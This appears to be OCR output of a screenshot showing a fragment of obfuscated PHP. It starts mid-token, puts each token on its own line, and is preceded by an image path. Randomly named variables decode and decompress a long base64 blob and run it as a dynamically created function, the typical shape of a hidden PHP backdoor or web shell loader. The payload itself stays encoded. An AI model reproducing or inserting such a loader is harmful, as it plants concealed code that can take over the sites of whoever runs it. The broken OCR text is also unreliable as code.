
ess'
; 
$fd790a
 = 
$c36ba2
(
''
, 
$g3f187
(
$bb92ec
(
'eNqNW
SHq2cZH13iqSKiZnReOIvxIzaVTp3SudZuOj12qpSu2gJvzB/d
a6pqHUvTwOKNq87eSLQu+PjnO54VK30XaWyUk8SI0nmdFaHAQt
qGfXx5uHUl5ku3bF99BsrwysfiUwTIdNmw/ZYZj7lWAxzwjFJA
VwWSKo81OORqIy1cHM6MvC0JlPjItJG4NkDPgdJAGIMhhm7C/R
dl5rYtA/DOTzCmoyP6b7FAAWuFYbldkOuTjTXQ+rUtTgtuMGrF
JiZPAHHoqHBUEkKM7UygICLr0o0AE0AS8OqYtpgka0jwpUo6uA
cTlxzhptLRj0alApvlRCUpPvg3jHVSXDgUFqSsA9w9fGmyA9Iz
KfWz4s6MGFnFz2qgHrSjGncNAzjGCaMnOvF29FXJm1Fvr7uyGe
hs2YPHNn0PC1J29tidWDheyDouc1W7aeqPEgkncl+TpVW1nHcX
oLZztbdNT567pa30LJc6+1cO7wcXdaP9qOZn2LVPHd/bToYKb+
Yw6rA2gDQYN94yIEUOtBb3e0t5OrU9vCEpVnmB4qQ84Jl5ND6T
ric3xMcO3tyNDE/TGaHBwtzSF7Hf8f4XFx/Ofr/fhzQQp/BNkm
zXnnV1JFmGxZyqbWdmnNQ2mgtSIhbCwxgLWVNWEuPsWCr1mniS
8wOPBWLGb3r4cqHW72b8MgQoFVwmWnZptbGx1QJtlRCF+aQ/jo
D79h8fuVzApmbSaLDN+4mMATDOr0wQGM4NyYefkL+XyL+JV98y
04w2X7wKrzPWtASweynuz0oLVuWf6iJb5xrT/qfZJqhNlzycE0
9r4yjEmejQ0D7pHeBueeTHdPWramBvPwAg8zLa8ZMs3VkQCele
qXZVaVBZMJlE9Vt3aI0UBNARzdMyIKQMaOqHTXhnZsoOtTa2Mk
Ogv0s45QqSB85bJOmnvz9H21lb6w='
))); 
$fd790a